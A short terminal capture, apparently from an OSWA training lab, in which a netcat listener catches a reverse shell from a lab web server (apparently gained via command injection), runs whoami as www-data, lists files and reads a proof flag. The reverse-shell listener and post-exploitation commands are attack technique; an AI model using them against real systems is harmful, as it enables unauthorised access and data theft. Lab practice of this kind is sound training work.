 ┌──(root💀gobots)-[07Jan2025 06:01:47]-[/usr/share/payloadsallthethings/Command Injection/Intruder]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.49.61] from (UNKNOWN) [192.168.61.86] 57120
whoami
www-data
ls
blogAdmin.php
index.php
proof.txt
cat proof.txt
e9228b4481d54007cd32590ff5b336e2
❏ OSWA 🖥️192.168.49.61/24 [0] vpn [1] sql [2] zsh